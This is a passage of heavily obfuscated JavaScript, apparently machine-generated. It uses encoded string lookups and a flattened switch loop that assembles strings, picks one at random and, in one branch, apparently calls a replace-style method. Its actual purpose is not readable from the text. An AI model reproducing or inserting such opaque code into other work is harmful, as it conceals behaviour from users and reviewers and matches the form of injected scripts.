_0x4f6715[_0x1dc4d8(0x22a,0xb3c,0x779,0x362,'rQKz')](_0x2c828d,_0x3ea509);},'iCDLQ':_0x4f6715[_0x3e546b(0x111b,0xd81,'nbxw',0x116a,0xaee)],'HzzHu':_0x4f6715[_0x10063b(0xa3e,'CFhP',0xb39,0xea3,0x600)],'DLiUQ':_0x4f6715[_0x10063b(0x4e2,')3ec',0x44a,-0x8c,0xaab)]};function _0x3e546b(_0x2d8040,_0x2132d3,_0x1cae5a,_0x27408d,_0x4dae62){return _0xbca988(_0x2d8040-0x3,_0x2132d3-0x169,_0x1cae5a-0xba,_0x2132d3- -0x176,_0x1cae5a);}function _0x10063b(_0x33b701,_0xff7444,_0x4c2edb,_0x119009,_0x2b9199){return _0x4ba36a(_0x33b701-0x122,_0xff7444,_0x4c2edb-0x1bf,_0x33b701- -0x2ab,_0x2b9199-0xee);}function _0x3a3f57(_0x23a95a,_0x830bd2,_0x166563,_0x187f26,_0x20ec77){return _0x169786(_0x23a95a-0x118,_0x166563-0x2f0,_0x166563-0x1f0,_0x187f26-0xa9,_0x23a95a);}function _0x544321(_0x48dd65,_0x6741e7,_0x387a73,_0x4a6b56,_0x2bcc77){return _0xbca988(_0x48dd65-0x2a,_0x6741e7-0x7b,_0x387a73-0x176,_0x4a6b56- -0x30c,_0x2bcc77);}if(_0x4f6715[_0x544321(0x918,0x737,0xd93,0x9ce,'G%rD')](_0x4f6715[_0x3e546b(0xce9,0x7cc,'3mp5',0x3d0,0x406)],_0x4f6715[_0x10063b(-0x12c,'#S]^',0x4be,-0x435,0x359)])){var _0x44a53d=_0x4f6715[_0x3e546b(0xabe,0xadf,'!)Ed',0xe90,0xdb7)][_0x3a3f57('[ed6',0xdc2,0x89d,0xb3b,0x86c)]('|'),_0x5a0fa9=0x99a+0x18ea+-0x2284;while(!![]){switch(_0x44a53d[_0x5a0fa9++]){case'0':_0x5eb8cd[0x4*0x77+0x5c5*0x5+-0x1eb3]=_0x4f6715[_0x10063b(0x2f2,'pyBw',-0x223,0x229,0x42c)](_0x4f6715[_0x3a3f57('yfc6',0xfc2,0xb80,0xd33,0xcbf)](_0x4f6715[_0x544321(0x658,0xb06,0x593,0x995,'N)n#')](_0x4f6715[_0x10063b(0x14b,'Fo3T',-0x149,-0x5d,0xba)](_0x4f6715[_0x10063b(0x6d0,'CXVM',0xb95,0x775,0x1b6)](_0x4f6715[_0x30eeb2('!)Ed',0x9f,0xa58,0x85e,0x535)](_0x4f6715[_0x10063b(0x163,'4uAd',-0x89,0x202,-0x20d)],_0x28280d),_0x4f6715[_0x10063b(0x5f9,')3ec',0x90b,0x335,0x4a7)]),_0x1a9f95),_0x4f6715[_0x3e546b(0xa88,0x98a,'6dPo',0xcdc,0xdd6)]),_0x5048e4[_0x3e546b(0x6a1,0xc02,'6aJ*',0xca5,0x7d1)]),_0x4f6715[_0x3a3f57('v3Q4',0x701,0xafc,0x88f,0x532)]);continue;case'1':_0x5eb8cd[0xa9+0x1*-0x15b+-0x3d*-0x3]=_0x4f6715[_0x30eeb2('fU56',0x4e6,0x7a2,0xaa,0x47c)](_0x4f6715[_0x10063b(-0x7d,'6dPo',-0x497,0x329,0x41d)](_0x4f6715[_0x10063b(0x7f6,'6dPo',0x925,0xd49,0x313)](_0x4f6715[_0x10063b(0x678,'ij#4',0xa13,0x713,0xaa6)](_0x4f6715[_0x3a3f57('Q7P$',0xb4b,0xd71,0x10e4,0x1299)](_0x4f6715[_0x30eeb2('2euE',0x31a,0x948,0x9b0,0x427)](_0x4f6715[_0x3e546b(0xf00,0xae9,'5NgG',0x6e3,0xffc)],_0x38124a),_0x4f6715[_0x3a3f57('P]oW',0xfc4,0xe77,0x10cf,0xb1d)]),_0x255dfa),_0x4f6715[_0x10063b(0x548,'Q7P$',0x8cb,0x268,-0x42)]),_0x27774b[_0x3a3f57('kjFO',0xd35,0xcb7,0x1091,0x933)]),_0x4f6715[_0x3e546b(0x341,0x5f4,'WQ72',0x449,0xdb)]);continue;case'2':_0x5eb8cd[-0x1cbc+-0x4*-0x280+0x2*0x95e]=_0x4f6715[_0x3e546b(0x408,0x2a1,'Fo3T',0x2cb,0x83b)](_0x4f6715[_0x10063b(0x4cd,'BuhP',0x8b4,0x596,0x7ed)](_0x4f6715[_0x3a3f57('3%cS',0xf48,0xc79,0x7ee,0xe01)](_0x4f6715[_0x3e546b(0x634,0x9a0,'NB6@',0xa16,0xd37)](_0x4f6715[_0x3a3f57('v3Q4',0xb50,0xf6a,0xb79,0x12a4)](_0x4f6715[_0x3e546b(0x88a,0x65f,'NFmg',0x2a5,0x14d)](_0x4f6715[_0x3a3f57('6CNS',0xcd2,0xfda,0x1293,0x159e)],_0x504ab2),_0x4f6715[_0x10063b(0x58e,'q4R&',0x187,0x1c6,0x3a4)]),_0x350ef1),_0x4f6715[_0x30eeb2('CXVM',0x91a,0xcf6,0xd03,0xb82)]),_0x2b8ed9[_0x544321(0xa11,0x100,0x62f,0x5fc,'!)Ed')]),_0x4f6715[_0x3e546b(0x81e,0x647,'jMgB',0x9c,0x5c2)]);continue;case'3':_0x5eb8cd[0x748+0x23c2+0x2b07*-0x1]=_0x4f6715[_0x3a3f57('6dPo',0x537,0x802,0x53c,0x73d)](_0x4f6715[_0x3e546b(0x86b,0x7b6,'#S]^',0x30e,0x5c3)](_0x4f6715[_0x3e546b(0xa4f,0xc1a,'CoEm',0xf2e,0xf5e)](_0x4f6715[_0x3e546b(0x36a,0x7f7,'WQ72',0x25f,0xd46)](_0x4f6715[_0x10063b(0x254,'NB6@',0x53c,0x3db,-0xba)](_0x4f6715[_0x3e546b(0xaad,0x983,'N)n#',0x3df,0xf88)](_0x4f6715[_0x544321(-0x45c,0x3e4,-0x1a,0x1ae,'4HER')],_0x2d4162),_0x4f6715[_0x3e546b(0xf13,0xba2,'CoEm',0x623,0x1020)]),_0x1ec8b8),_0x4f6715[_0x30eeb2('6aJ*',0x6f5,0x6e4,0x9b7,0x5ac)]),_0x20f579[_0x30eeb2('Fo3T',0xfaf,0x54a,0x596,0xb4f)]),_0x4f6715[_0x544321(0x190,-0x4a6,-0x31e,0x49,'Fo3T')]);continue;case'4':if(_0x50ff65)_0x5d308d[_0x544321(0x4b5,0x8e6,-0x98,0x42d,'nbxw')+'ce'](_0x4f6715[_0x3a3f57('NB6@',0x2d2,0x6e3,0x7b5,0x140)](_0x4f6715[_0x3a3f57('6CNS',0x9a1,0xc4e,0x772,0xefd)](_0x4f6715[_0x30eeb2('ij#4',0x77,0x5f9,0x4a3,0x42f)],_0x4117b1[_0x3a3f57('6CNS',0xb18,0x633,0x1d9,0x5e5)]),_0x4f6715[_0x3e546b(0x774,0x7e6,'BuhP',0x220,0x20b)]));else var _0x5eb8cd=new _0x1db885();continue;case'5':_0x5eb8cd[0x14f5+-0x1*-0xe8f+-0x1*0x2383]=_0x4f6715[_0x544321(0x40f,0x86e,0x7c5,0x382,'3mp5')](_0x4f6715[_0x10063b(0xa41,'K[Ah',0x644,0xe1b,0x994)](_0x4f6715[_0x544321(0x530,0xcf,0x8bf,0x417,'NB6@')](_0x4f6715[_0x3e546b(-0xce,0x470,'j61O',-0xcd,0x7ab)](_0x4f6715[_0x3a3f57('ij#4',0x92c,0x608,0x8a,0x74e)](_0x4f6715[_0x3a3f57('5NgG',0xcff,0xf2e,0xeaf,0xbe1)](_0x4f6715[_0x3a3f57('QjOf',0x9c3,0x71d,0x722,0x5d4)],_0x20ae38),_0x4f6715[_0x3a3f57('#S]^',0x4a4,0x706,0x923,0x225)]),_0x2241a7),_0x4f6715[_0x544321(0xbd7,0x63d,0xe93,0x9ad,'(Qf4')]),_0x464a6c[_0x544321(0x66a,0x60b,0x905,0x4d8,'q4R&')]),_0x4f6715[_0x3e546b(0xbbd,0x8d3,'v3Q4',0x688,0x5ca)]);continue;case'6':_0x268294[_0x3a3f57('(Qf4',-0x8a,0x4b3,-0x2c,0x412)+_0x30eeb2('rQKz',0x70d,0x9b8,0xb1c,0xa71)]=_0x5eb8cd[_0x2b6070];continue;case'7':var _0x2b6070=_0x3bef3c[_0x30eeb2('#S]^',0x275,0x417,0x553,0x7fc)](_0x4f6715[_0x3a3f57('4HER',0xb78,0xc31,0x69a,0x1198)](_0x8124e8[_0x10063b(0x948,'4HER',0x6cb,0x785,0x904)+'m'](),_0x5eb8cd[_0x544321(0x10b5,0xbad,0xd31,0xb24,'2euE')+'h']));continue;case'8':_0x5eb8cd[-0x3*-0x4d5+0x237c+-0x31f7]=_0x4f6715[_0x30eeb2('PkfW',0x6d5,0x626,0xbcb,0x6fe)](_0x4f6715[_0x30eeb2('I]sE',0x7c0,0x812,0x129e,0xcee)](_0x4f6715[_0x30eeb2('kjFO',0x60c,0xd90,0xac5,0x9e8)](_0x4f6715[_0x30eeb2('5NgG',-0x363,0x6d6,-0x313,0x226)](_0x4f6715[_0x3e546b(0x220,0x2d8,'#S]^',-0x1e1,0x4ce)](_0x4f6715[_0x544321(0x6e8,0x3c2,0xc84,0x9c4,'xN#4')](_0x4f6715[_0x10063b(0x4ed,'Fo3T',0x546,0x637,0x61b)],_0x393425),_0x4f6715[_0x10063b(0x159,'K[Ah',-0xc,-0x23a,0x5bd)]),_0x574f36),_0x4f6715[_0x544321(0x77f,-0x2b3,0x104,0x1d8,'BxvU')]),_0x4f3f9c[_0x30eeb2('jMgB',0xab9,0x854,0x426,0x714)]),_0x4f6715[_0x544321(0x570,0x483,-0x70,0x193,'K[Ah')]);continue;}break;}}else{var _0x11d179=!![];return function(_0x461490,_0x435cc4){var _0x23e59c={'iRCgX':_0x53581e[_0x49e2b8(0x734,0x76d,'rQKz',0x6be,0x2d1)],'mZYhP':_0x53581e[_0x49e2b8(0xbb9,0x9f4,'pyBw',0xa87,0xe0b)],'wsFiY':function(_0x11cd75,_0x588835){function _0x253c92(_0x1b9608,_0x169b8c,_0x16371b,_0x56fcc4,_0xd6aec2){return _0x1ae3f8(_0x1b9608-0x1,_0x1b9608- -0x309,_0x16371b-0x10f,_0x169b8c,_0xd6aec2-0x39);}return _0x53581e[_0x253c92(0x860,'Q7P$',0x6c5,0xaa5,0x4c6)](_0x11cd75,_0x588835);},'ihPiD':_0x53581e[_0x49e2b8(0x53f,0x4cb,'fg$H',0x92,0x47d)],'VBTju':function(_0x518552,_0x1ae028){function _0x8404ef(_0x1e6501,_0xdcf051,_0x4a2324,_0x4efe89,_0x408164){return _0x49e2b8(_0x4efe89- -0x17,_0xdcf051-0x93,_0x4a2324,_0x4efe89-0x33,_0x408164-0x2);}return _0x53581e[_0x8404ef(0x72c,0xab0,'kjFO',0xd35,0xc1b)](_0x518552,_0x1ae028);},'bnqdA':_0x53581e[_0x49e2b8(0xa0f,0xe68,'Q7P$',0xed9,0xd57)],'KwPZF':_0x53581e[_0x2e843a(0x346,0x6ef,0x74e,'N)n#',0x1a)],'vfbah':function(_0x17a174,_0x364358){function _0x1d4311(_0xe2873a,_0x447010,_0x2bb535,_0x552d1a,_0x35a1bc){return _0x1ae3f8(_0xe2873a-0x67,_0x552d1a- -0xed,_0x2bb535-0xa3,_0x2bb535,_0x35a1bc-0xf1);}return _0x53581e[_0x1d4311(0x341,0x8f9,'%rmd',0x587,0x1ea)](_0x17a174,_0x364358);},'ZpnYf':function(_0x209642){function _0x364f20(_0x1bf854,_0x12a144,_0x355ee8,_0x51e8bf,_0x7624b7){return _0x2e843a(_0x12a144- -0x15b,_0x12a144-0x16c,_0x355ee8-0x10a,_0x51e8bf,_0x7624b7-0xa7);}return _0x53581e[_0x364f20(-0x206,0x1b5,0x607,'7jAL',-0x29d)](_0x209642);},'wLAWf':_0x53581e[_0x6a67de('fg$H',0x3fd,-0x7b,-0x9b,0x240)],'lwdmg':function(_0x14d790,_0xc59aa2){function _0xc23f39(_0x582978,_0x33b2ac,_0x449572,_0x1a86f4,_0x4d54bc){return _0x2e843a(_0x1a86f4- -0xf0,_0x33b2ac-0x13,_0x449572-0x36,_0x33b2ac,_0x4d54bc-0x1);}return _0x53581e[_0xc23f39(0x8ef,'PkfW',0x51c,0x2ff,-0x144)](_0x14d790,_0xc59aa2);},'DIUjq':function(_0x42218b,_0xfaed8e){function _0x43f3d1(_0x407477,_0x3a77bc,_0xc5d37a,_0x147ebf,_0x2d8c1a){return _0x5f3ee4(_0x407477-0xcb,_0x3a77bc-0x128,_0x147ebf,_0x3a77bc-0x37c,_0x2d8c1a-0xd9);}return _0x53581e[_0x43f3d1(0x90e,0x4e4,0x593,'P]oW',-0xbe)](_0x42218b,_0xfaed8e);},'FHtIT':_0x53581e[_0x1ae3f8(0x7d5,0x576,0xb31,')3ec',0x9cb)],'BDtGK':_0x53581e[_0x2e843a(0xe24,0x1166,0x1392,'2euE',0x87a)],'YVRbW':_0x53581e[_0x1ae3f8(0xaf5,0xdcf,0xaf1,'CFhP',0xa67)],'oMKVi':_0x53581e[_0x1ae3f8(0x6e2,0xaee,0x543,'a[QC',0xb0b)],'QUGHG':function(_0x178a8e,_0x18cc55){function _0x3945d8(_0x4d939b,_0x27d8a3,_0x101e30,_0x30b1c8,_0x1be42d){return _0x2e843a(_0x30b1c8-0x293,_0x27d8a3-0x4d,_0x101e30-0x56,_0x1be42d,_0x1be42d-0x9f);}return _0x53581e[_0x3945d8(0xb6f,0xb52,0x8e0,0x738,'3%cS')](_0x178a8e,_0x18cc55);},'hojOU':_0x53581e[_0x49e2b8(0x9a1,0xafa,'#S]^',0x681,0x459)],'qHeaL':function(_0x685dda,_0x293d43){function _0x15567b(_0x1be624,_0x788e6b,_0x30da39,_0x564278,_0x48ddd7){return _0x1ae3f8(_0x1be624-0x145,_0x564278-0x7c,_0x30da39-0x1bc,_0x30da39,_0x48ddd7-0x59);}return _0x53581e[_0x15567b(0x654,0x4e2,'K[Ah',0x325,-0x11c)](_0x685dda,_0x293d43);},'AIGQi':function(_0x4b141f,_0x14dc78){function _0x556f8b(_0x40ce17,_0x31a881,_0xf8ff08,_0x5bc8f2,_0x4bc9a5){return _0x49e2b8(_0x40ce17- -0x5c9,_0x31a881-0xd3,_0xf8ff08,_0x5bc8f2-0xe9,_0x4bc9a5-0x60);}return _0x53581e[_0x556f8b(0x2ee,0x20c,'j61O',-0x129,0x80e)](_0x4b141f,_0x14dc78);},'eaIhW':function(_0x2e8ec6,_0xa19a15){function _0x2bd58a(_0x3087d9,_0x5902d4,_0x49d8a2,_0x2a38ba,_0x28fd25){return _0x2e843a(_0x49d8a2-0xb8,_0x5902d4-0x21,_0x49d8a2-0xf9,_0x28fd25,_0x28fd25-0x140);}return _0x53581e[_0x2bd58a(0x964,0x692,0x954,0xaab,'NB6@')](_0x2e8ec6,_0xa19a15);},'hxtro':function(_0x206c7d,_0xe790c6){function _0x2553f2(_0x5c13b1,_0x1e8cd6,_0xc212bd,_0x38248d,_0x3a6b31){return _0x5f3ee4(_0x5c13b1-0xc9,_0x1e8cd6-0xd,_0x38248d,_0x1e8cd6-0x599,_0x3a6b31-0x85);}return _0x53581e[_0x2553f2(0xc10,0x789,0x33a,'[ed6',0x9f1)](_0x206c7d,_0xe790c6);},'ohNjx':function(_0x2dc0cf,_0x1c480d){function _0x591967(_0x699a21,_0xacf285,_0x143f60,_0x58b817,_0x2f35e4){return _0x6a67de(_0x699a21,_0xacf285-0x134,_0x143f60-0x21,_0x58b817-0x1b5,_0x143f60-0x3b0);}return _0x53581e[_0x591967('fg$H',0xa19,0xf42,0x1466,0x1095)](_0x2dc0cf,_0x1c480d);},'PpjWP':function(_0xe763df,_0x5a6cd0){function _0x1cfb73(_0x34e084,_0x50080b,_0x1e06e1,_0x1b7fc7,_0x2d4b24){return _0x6a67de(_0x1b7fc7,_0x50080b-0x60,_0x1e06e1-0x13b,_0x1b7fc7-0x13b,_0x2d4b24- -0x110);}return _0x53581e[_0x1cfb73(0x21f,0xa6,-0x305,'KS8E',0x239)](_0xe763df,_0x5a6cd0);},'BtBxU':function(_0x186432,_0xfdf76){function _0x4463bb(_0x48c0c3,_0x9ca778,_0x49e482,_0x22a615,_0x2d7a57){return _0x5f3ee4(_0x48c0c3-0x8c,_0x9ca778-0xe5,_0x22a615,_0x48c0c3-0x522,_0x2d7a57-0x180);}return _0x53581e[_0x4463bb(0x812,0x7d7,0xd01,'NB6@',0x23d)](_0x186432,_0xfdf76);},'mNhMi':function(_0x71eb89,_0x34e24c){function _0x1b7985(_0x5bf86c,_0x310123,_0x2c469d,_0x224861,_0x21ffba){return _0x5f3ee4(_0x5bf86c-0x163,_0x310123-0x2d,_0x2c469d,_0x310123-0x92,_0x21ffba-0x1bd);}return _0x53581e[_0x1b7985(0x298,-0xda,'!)Ed',-0x34,-0x32c)](_0x71eb89,_0x34e24c);},'XIyfW':function(_0x33ce9c,_0x2a6f02){function _0x2030e6(_0x296cdb,_0x58e945,_0x19e90f,_0x1b15e4,_0x22d3a2){return _0x6a67de(_0x22d3a2,_0x58e945-0x162,_0x19e90f-0x3a,_0x1b15e4-0xdc,_0x58e945-0x99);}return _0x53581e[_0x2030e6(0x940,0x863,0x74f,0x28e,'QjOf')](_0x33ce9c,_0x2a6f02);},'ggvsC':_0x53581e[_0x1ae3f8(0x9b9,0xa81,0xbb1,'6CNS',0x90f)],'fizOt':function(_0x3c70c9,_0x5ec517){function _0xf8e384(_0xcd4ed4,_0x30399c,_0x5707c8,_0x54a60c,_0xaba54e){return _0x2e843a(_0x5707c8- -0x235,_0x30399c-0xde,_0x5707c8-0xc7,_0x54a60c,_0xaba54e-0x12a);}return _0x53581e[_0xf8e384(0xa63,0x1ab,0x56e,'fU56',-0x1c)](_0x3c70c9,_0x5ec517);},'YqXqT':_0x53581e[_0x6a67de('2euE',0xd61,0x691,0xbf2,0xc10)]};function _0x49e2b8(_0x4e6074,_0x15fbe4,_0x323770,_0x1e12fe,_0x37d969){return _0x3a3f57(_0x323770,_0x15fbe4-0x1b0,_0x4e6074-0x9d,_0x1e12fe-0x19f,_0x37d969-0x51);}function _0x6a67de(_0x462d24,_0x473ee6,_0x4b8fd9,_0x5cb65d,_0x257dd4){return _0x10063b(_0x257dd4-0x1aa,_0x462d24,_0x4b8fd9-0x10a,_0x5cb65d-0x9e,_0x257dd4-0x135);}function _0x1ae3f8(_0x49f591,_0x1d3753,_0x18e253,_0x455b55,_0x4772ed){return _0x3a3f57(_0x455b55,_0x1d3753-0x1c4,_0x1d3753- -0x17a,_0x455b55-0xea,_0x4772ed-0xa5);}function _0x2e843a(_0x2653eb,_0x1d36c7,_0x275d5a,_0x284d02,_0x134c4b){return _0x544321(_0x2653eb-0xa8,_0x1d36c7-0x1d3,_0x275d5a-0x12d,_0x2653eb-0x28a,_0x284d02);}function _0x5f3ee4(_0x26a3e1,_0x11ce2b,_0x457ac1,_0x1c3dfb,_0x28f2ab){return _0x10063b(_0x1c3dfb- -0x59,_0x457ac1,_0x457ac1-0xf7,_0x1c3dfb-0x170,_0x28f2ab-0x5e);}if(_0x53581e[_0x5f3ee4(0x97,0x3e2,'rQKz',0x5ba,0x2b6)](_0x53581e[_0x1ae3f8(0x1229,0xc5c,0x88a,'CXVM',0x1262)],_0x53581e[_0x49e2b8(0xa0b,0x59d,'kjFO',0xc07,0xca3)])){var _0x2ea7b8=_0x11d179?function(){var _0x510fa0={'ZLYef':_0x23e59c[_0x5b3593('KS8E',0x1fe,0x2b3,0x32e,-0x2d7)],'yBFWX':_0x23e59c[_0x5b3593('P]oW',0x2c5,0x2c5,0x2ce,0x2f2)],'EjPmX':function(_0x2d9597,_0x306ad7){function _0x2ff046(_0x46f359,_0xbfdfdc,_0x1360b8,_0x20ce18,_0x5ce689){return _0x5b3593(_0x5ce689,_0xbfdfdc- -0x90,_0x1360b8-0x64,_0x20ce18-0xbf,_0x5ce689-0x7);}return _0x23e59c[_0x2ff046(0x10a3,0xb5c,0x5c2,0x606,'v3Q4')](_0x2d9597,_0x306ad7);},'crQrL':_0x23e59c[_0x1d0081(0x5f0,'CXVM',0x797,0xc85,0x62a)],'chJRV':function(_0x40a119,_0x122b9d){function _0x3ee6ba(_0x4a6d9b,_0x103a38,_0x55c609,_0x59b9bc,_0x3402b0){return _0x1d0081(_0x4a6d9b-0x7f,_0x4a6d9b,_0x55c609-0x1a7,_0x59b9bc-0xb7,_0x3402b0-0x64);}return _0x23e59c[_0x3ee6ba('!)Ed',0x6fe,0x879,0xd73,0x6c1)](_0x40a119,_0x122b9d);},'tDDjR':_0x23e59c[_0x5b3593('NFmg',0xc30,0x81d,0x112c,0xd7d)],'TbRVY':_0x23e59c[_0x1d0081(0x421,'CXVM',0x969,0x929,0xb13)],'SOYWZ':function(_0x17cd78,_0x48bef7){function _0x3bb1ef(_0x1af2ff,_0x142720,_0x291644,_0x232e94,_0x3d2cde){return _0x5b3593(_0x3d2cde,_0x142720-0x19c,_0x291644-0x0,_0x232e94-0x2d,_0x3d2cde-0x19c);}return _0x23e59c[_0x3bb1ef(0x996,0x657,0x2dd,0x61,'4U9]')](_0x17cd78,_0x48bef7);},'ddIoo':function(_0x3ee246){function _0x1aa9ae(_0x269508,_0x6b6858,_0x1ccbca,_0x34cfbf,_0x3f5b29){return _0x554e41(_0x269508-0x20f,_0x6b6858-0x123,_0x1ccbca-0xbb,_0x34cfbf-0x1cf,_0x34cfbf);}return _0x23e59c[_0x1aa9ae(0xd69,0xae5,0x1340,'CoEm',0xf86)](_0x3ee246);},'ZupWv':_0x23e59c[_0x1d0081(0x788,'4U9]',0x36e,0x5d2,0x1d)],'SPAzO':function(_0x3e0c94,_0x5ead11){function _0x40a9f0(_0xcdff2b,_0x303858,_0x3e0b34,_0x40088f,_0x41fc8c){return _0x1ec13a(_0x40088f-0x276,_0x303858-0x58,_0x3e0b34-0x122,_0xcdff2b,_0x41fc8c-0x104);}return _0x23e59c[_0x40a9f0('!)Ed',0xf69,0x5e6,0xb53,0x60f)](_0x3e0c94,_0x5ead11);},'ARmaF':function(_0x252072,_0x2dd949){function _0x1af8bd(_0x391977,_0x51861c,_0x1ba3a5,_0x30ee1d,_0x507a46){return _0x5b3593(_0x51861c,_0x391977-0x68,_0x1ba3a5-0xc,_0x30ee1d-0x15,_0x507a46-0x83);}return _0x23e59c[_0x1af8bd(0x6e7,'6aJ*',0x493,0x3a5,0x9b8)](_0x252072,_0x2dd949);},'sORPX':function(_0x46867c,_0x5e6a47){function _0x20282b(_0x40b203,_0x4fcde0,_0x181710,_0x39f2e6,_0x4b3530){return _0x1ec13a(_0x4b3530- -0x33f,_0x4fcde0-0x1e9,_0x181710-0x47,_0x181710,_0x4b3530-0x187);}return _0x23e59c[_0x20282b(0x18d,0x435,'4HER',0x379,0x5c1)](_0x46867c,_0x5e6a47);},'wjKkt':_0x23e59c[_0xce064b(0x467,0xb57,0x7d1,0xa39,'(Qf4')],'POKNo':_0x23e59c[_0x1ec13a(0x6d2,0x2b0,0x5ce,'[ed6',0x934)],'yiUSC':_0x23e59c[_0xce064b(0x3ab,0x4f7,0x65f,0x431,'BxvU')],'FDUnY':_0x23e59c[_0x1d0081(0x427,'nbxw',0x9b2,0x882,0xdb7)],'mptXr':function(_0x531698,_0x64372e){function _0xa148d5(_0x3963c1,_0x4bae45,_0x1805ce,_0x58efe6,_0x52bc1c){return _0x1d0081(_0x3963c1-0x1df,_0x1805ce,_0x3963c1-0xf5,_0x58efe6-0xe1,_0x52bc1c-0x30);}return _0x23e59c[_0xa148d5(0xc75,0x8f4,'fU56',0xbd4,0x6da)](_0x531698,_0x64372e);},'ueZGg':_0x23e59c[_0xce064b(0x6b7,0x73a,0x900,0x9c8,'KS8E')],'QOAmI':function(_0x42efcd,_0xbee915){function _0x535f5c(_0x23a742,_0xccf702,_0x28976e,_0x4227f4,_0x2d3ac7){return _0x5b3593(_0xccf702,_0x28976e- -0x2b7,_0x28976e-0x18c,_0x4227f4-0xe6,_0x2d3ac7-0x1b4);}return _0x23e59c[_0x535f5c(0x4bb,'j61O',0x4c0,-0xfc,0x5a6)](_0x42efcd,_0xbee915);},'UGXnW':function(_0x5e0e72,_0x596d9e){function _0x2a7f11(_0x5a807f,_0x20d49f,_0xcc7e52,_0x3fe0c2,_0x3d910f){return _0x5b3593(_0x3d910f,_0x5a807f- -0xf8,_0xcc7e52-0x14c,_0x3fe0c2-0x1a3,_0x3d910f-0xb6);}return _0x23e59c[_0x2a7f11(0x347,-0x6d,0x6f7,-0x12a,'%rmd')](_0x5e0e72,_0x596d9e);},'CFCxE':function(_0x4422bb,_0x5265e7){function _0x11a8e0(_0x333ffd,_0x42637b,_0x10711d,_0x4f98e7,_0x49ebed){return _0x5b3593(_0x42637b,_0x4f98e7-0x19a,_0x10711d-0x16d,_0x4f98e7-0x132,_0x49ebed-0xd2);}return _0x23e59c[_0x11a8e0(0x6e3,'CFhP',0x70b,0x9a3,0x396)](_0x4422bb,_0x5265e7);},'PcIWQ':function(_0x42d6eb,_0x237c2e){function _0x446bab(_0x52d559,_0x15a22a,_0x4e8740,_0x839b3b,_0x2601f6){return _0x1d0081(_0x52d559-0x96,_0x2601f6,_0x4e8740-0x241,_0x839b3b-0x97,_0x2601f6-0x18);}return _0x23e59c[_0x446bab(0xf80,0xf17,0xc0a,0xd00,'CoEm')](_0x42d6eb,_0x237c2e);},'hBWbm':function(_0x4045f0,_0x3d27ef){function _0x36c138(_0x21d313,_0x275ea4,_0x189aa1,_0x3a8d44,_0x44894c){return _0x554e41(_0x189aa1- -0x140,_0x275ea4-0x134,_0x189aa1-0x170,_0x3a8d44-0xbe,_0x3a8d44);}return _0x23e59c[_0x36c138(0xaaa,0x6ac,0x7ba,')3ec',0xc50)](_0x4045f0,_0x3d27ef);},'ODneV':function(_0x51a048,_0x31648b){function _0x39e7d5(_0x2aedc,_0x49637d,_0xc1ccee,_0x217b96,_0x53a170){return _0x1ec13a(_0x49637d-0x36c,_0x49637d-0x6b,_0xc1ccee-0x1c8,_0x53a170,_0x53a170-0x3d);}return _0x23e59c[_0x39e7d5(0x400,0x70e,0x313,0x3c3,'4uAd')](_0x51a048,_0x31648b);},'oZFAb':function(_0x5cb0be,_0x23c90d){function _0x19e153(_0x29d631,_0x54a69f,_0x22f14a,_0x260677,_0x38b6d8){return _0x554e41(_0x260677-0x27f,_0x54a69f-0x187,_0x22f14a-0xe7,_0x260677-0x58,_0x38b6d8);}return _0x23e59c[_0x19e153(0x89a,0x95d,0x84c,0xc54,'rQKz')](_0x5cb0be,_0x23c90d);},'jOuyN':function(_0x19f811,_0x53f6bf){function _0x1c9d0a(_0x1e2b86,_0x4efdc9,_0x20c38d,_0xdfdff0,_0x482c9f){return _0x1d0081(_0x1e2b86-0x72,_0x20c38d,_0x1e2b86- -0x399,_0xdfdff0-0x16,_0x482c9f-0x96);}return _0x23e59c[_0x1c9d0a(0x814,0xb21,'2euE',0x39a,0xc70)](_0x19f811,_0x53f6bf);},'OgQef':function(_0x48ba62,_0x3f6488){function _0xec0c47(_0x7b64a8,_0x287a0b,_0x829ac8,_0x1e0a31,_0x2c5ceb){return _0xce064b(_0x7b64a8-0x2b,_0x287a0b-0x11a,_0x2c5ceb-0x14e,_0x1e0a31-0x93,_0x287a0b);}return _0x23e59c[_0xec0c47(0x756,'4U9]',0xd03,0xd05,0xb4a)](_0x48ba62,_0x3f6488);},'HeASa':function(_0x524edb,_0x54414c){function _0x4e34aa(_0x2a33c9,_0x45261c,_0x18531d,_0x265420,_0x4f24e8){return _0x554e41(_0x2a33c9-0x377,_0x45261c-0x178,_0x18531d-0x199,_0x265420-0x28,_0x4f24e8);}return _0x23e59c[_0x4e34aa(0xd14,0x10f5,0xce6,0xc81,'#rRa')](_0x524edb,_0x54414c);},'oxTAr':function(_0x4e9a20,_0x2ed45c){function _0x2e0d37(_0x242bf7,_0x5c622f,_0x10af36,_0x550f2e,_0x19ef1f){return _0x5b3593(_0x19ef1f,_0x550f2e- -0x39d,_0x10af36-0xda,_0x550f2e-0x3c,_0x19ef1f-0x5);}return _0x23e59c[_0x2e0d37(0x5cc,0xe26,0xead,0x9a4,'N)n#')](_0x4e9a20,_0x2ed45c);},'UargO':function(_0xe44863,_0x5a137d){function _0x30d747(_0x48bbfe,_0x4c15b1,_0x12d7f5,_0xd252d1,_0x34a1b7){return _0x1d0081(_0x48bbfe-0x16e,_0x12d7f5,_0x4c15b1- -0xba,_0xd252d1-0xb7,_0x34a1b7-0x8e);}return _0x23e59c[_0x30d747(0xa0d,0x703,'4U9]',0xb1f,0x47d)](_0xe44863,_0x5a137d);}};function _0x1d0081(_0x2370a0,_0x4fffdd,_0x1d270e,_0x13168e,_0x1e6214){return _0x49e2b8(_0x1d270e- -0x1eb,_0x4fffdd-0xf,_0x4fffdd,_0x13168e-0x25,_0x1e6214-0x1c9);}function _0x5b3593(_0x3ef11d,_0x4eb951,_0x1fd929,_0x22eaf5,_0x30abca){return _0x2e843a(_0x4eb951- -0x13e,_0x4eb951-0x54,_0x1fd929-0x7b,_0x3ef11d,_0x30abca-0x1a7);}function _0x1ec13a(_0x2b91da,_0x38f281,_0xe159cc,_0x2ef6f3,_0x3aaa93){return _0x5f3ee4(_0x2b91da-0x63,_0x38f281-0x1a6,_0x2ef6f3,_0x2b91da-0x361,_0x3aaa93-0xff);}function _0x554e41(_0x3417d0,_0x2bd221,_0x49301d,_0x4006f7,_0x548c76){return _0x5f3ee4(_0x3417d0-0x100,_0x2bd221-0x1a6,_0x548c76,_0x3417d0-0x32a,_0x548c76-0x133);}function _0xce064b(_0x39b93c,_0x4d84d8,_0x5d8986,_0x477b05,_0x1d9113){return _0x49e2b8(_0x5d8986- 